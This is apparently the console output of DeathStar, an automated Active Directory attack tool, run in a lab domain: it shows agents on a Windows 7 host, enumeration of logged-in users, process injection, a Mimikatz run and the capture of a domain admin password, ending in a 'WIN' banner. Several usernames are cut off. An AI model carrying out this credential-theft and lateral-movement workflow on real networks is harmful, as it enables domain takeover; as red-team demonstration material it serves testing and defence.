 [+] New Agent => Name: S4TK136D IP: 192.168.10.21 HostName: WIN7 UserName: LAB\
[+] Agent: S4TK136D => Found 2 users logged into localhost: ['LAB\\g0d', 'LAB\
[+] Agent: S4TK136D => Found Domain Admin logged in: LAB\g0d
[+] Agent: S4TK136D => Enumerated 1 processes
[+] Agent: S4TK136D => Found process 1524 running under LAB\yomama4
[+] Agent: S4TK136D => PSInjecting into process 1524
[+] New Agent => Name: ADUXGMHZ IP: 192.168.10.21 HostName: WIN7 UserName: LAB\
[+] Agent: S4TK136D => Executed Mimikatz
[+] Got Domain Admin via credentials! => Username: LAB\g0d Password: P@ssw0rd
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] Powering down...
[+] Killing recon threads
[+] Killing spread threads
[+] Killing privesc threads
[+] Killing agent threads
(DeathStar) λ pwnb0x DeathStar → λ git master* →